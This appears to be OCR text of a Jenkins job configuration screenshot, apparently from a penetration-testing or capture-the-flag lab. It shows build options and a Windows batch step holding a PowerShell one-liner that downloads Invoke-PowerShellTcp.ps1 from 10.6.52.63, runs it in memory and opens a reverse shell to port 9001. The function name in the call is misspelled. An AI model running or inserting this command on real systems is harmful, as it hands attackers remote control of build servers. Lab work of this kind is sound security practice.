 test
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build periodically
GitHub hook trigger for GITScm polling
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.6.52.63/Invoke-PowerShellTcp.ps1');Invoke-PowerShelTcp -Reverse -IPAddress
10.6.52.63 -Port 9001
See the list of available environment variables
Advanced...